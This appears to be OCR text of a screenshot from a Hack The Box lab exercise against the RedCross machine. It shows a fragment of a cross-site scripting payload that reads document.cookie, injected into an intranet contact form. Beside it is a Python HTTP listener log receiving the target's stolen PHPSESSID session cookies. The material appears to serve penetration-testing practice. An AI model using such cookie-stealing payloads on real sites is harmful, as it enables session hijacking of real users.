 1 2 3 4 2 5 10.10.14.7 3:55
Warning: Potential Securi × intra.redcross.htb/?page=log × intra.redcross.htb/?page=con × +
https://intra.redcross.htb/?page=contact
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
RedCross Messaging Intranet
Employees & providers portal
Request
Details
:' + document.cookie;</script>
contact
root@Oscp-Ielts: ~
File Actions Edit View Help
└─# vim /etc/hosts
┌──(root㉿Oscp-Ielts)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.113 - - [29/Apr/2023 22:24:47] code 404, message File not found
10.10.10.113 - - [29/Apr/2023 22:24:47] "GET /q?=PHPSESSID=tj3vbj01fi8tr0smtgusr47570;%20LANG=EN_US;%20SINCE=168282148
min HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿Oscp-Ielts)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.113 - - [30/Apr/2023 02:48:48] code 404, message File not found
10.10.10.113 - - [30/Apr/2023 02:48:48] "GET /q?=PHPSESSID=kn9qq0soob69kmliqdpt37uqg4;%20LANG=EN_US;%20SINCE=168283733
min HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿Oscp-Ielts)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.113 - - [30/Apr/2023 03:55:14] code 404, message File not found
10.10.10.113 - - [30/Apr/2023 03:55:14] "GET /q?=PHPSESSID=0cdev0f917s0u8veattok89it1;%20LANG=EN_US;%20SINCE=168284130
min HTTP/1.1" 404 -
not logged in
go login